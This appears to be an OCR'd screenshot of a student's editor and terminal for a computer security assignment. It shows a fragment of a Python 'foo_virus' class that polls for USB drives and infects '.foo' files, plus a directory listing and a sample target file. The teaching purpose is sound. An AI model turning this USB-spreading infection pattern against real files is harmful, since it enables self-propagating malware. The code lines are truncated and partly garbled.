 Code File Edit Selection View Go Run Terminal Window Help
Sun 10 Mar 6:13PM
Computer_security
V.py 1 Assignment1_CS361.pdf
V.py > VProgram > search_and_infect_foo_files_on_usb
10 class VProgram:
54
55 def search_and_infect_foo_files_on_usb(self, extension, content_to_append):
56 while True:
57 try:
58 usb_drives = self.get_usb_drives()
59
60 if usb_drives:
61 for usb_drive in usb_drives:
62 usb_drive_path = os.path.join(usb_drive, "")
63 print(f"USB drive detected: {usb_drive}, Path: {usb_dri
64 self.infect_the_foo_files(usb_drive_path, extension, co
65 break
66
67 print("Waiting for USB insertion...")
68 time.sleep(5) # Wait for 5 seconds before checking again
69 except Exception as e:
70 print(f"Error in search_and_infect_foo_files_on_usb: {e}")
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
abhishek@Abhisheks-MacBook-Air Computer_security %
0 1 0 Ln 55, Col 24 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier
Documents — -zsh — 80×24
-rw-r--r-- 1 root staff 2783 Jan 6 14:45 capture.pcap
-rw-r--r--@ 1 abhishek staff 12470 Feb 11 2022 hulala.rtf
-rw-r--r--@ 1 abhishek staff 324 Jan 10 2022 iiit guwahati user login.tx
t
-rw-r--r--@ 1 abhishek staff 96 Aug 18 2022 input_for_merge_sort.txt
-rw-r--r--@ 1 abhishek staff 12288 Jan 4 09:36 lex.yy.c
-rw-r--r--@ 1 abhishek staff 204 Jan 6 2023 love_babbar01.txt
-rw-r--r--@ 1 abhishek staff 102 Jul 27 2022 nothing.txt
-rw-r--r-- 1 root staff 951972 Jan 6 14:27 packetcapture.pcap
-rw-r--r--@ 1 abhishek staff 72 Jan 10 2022 taking screenshot.txt
[abhishek@Abhisheks-MacBook-Air ~ % cd Documents ]
[abhishek@Abhisheks-MacBook-Air Documents % ls -l ]
total 25672
drwxr-xr-x@ 4 abhishek staff 128 Jan 1 02:13 GitHub
-rw-r--r--@ 1 abhishek staff 2423028 Apr 2 2023 IMG_2477.JPG
-rw-r--r--@ 1 abhishek staff 2871169 Apr 2 2023 IMG_2478.JPG
-rw-r--r--@ 1 abhishek staff 2368609 Apr 2 2023 IMG_2479.JPG
-rw-r--r--@ 1 abhishek staff 920768 Apr 2 2023 IMG_2481.JPG
-rw-r--r--@ 1 abhishek staff 2090112 Apr 2 2023 IMG_2483.JPG
-rw-r--r--@ 1 abhishek staff 2285029 Apr 2 2023 IMG_2484.JPG
drwxr-xr-x@ 4 abhishek staff 128 Mar 9 00:56 MAXON
-rw-------@ 1 abhishek staff 168969 Jun 29 2023 relational_schema.jpg
-rw-r--r--@ 1 abhishek staff 35 Mar 10 18:05 some.foo
abhishek@Abhisheks-MacBook-Air Documents %
some.foo
This is sample foo file.
It is used for experiment purpose of our foo_virus program.import os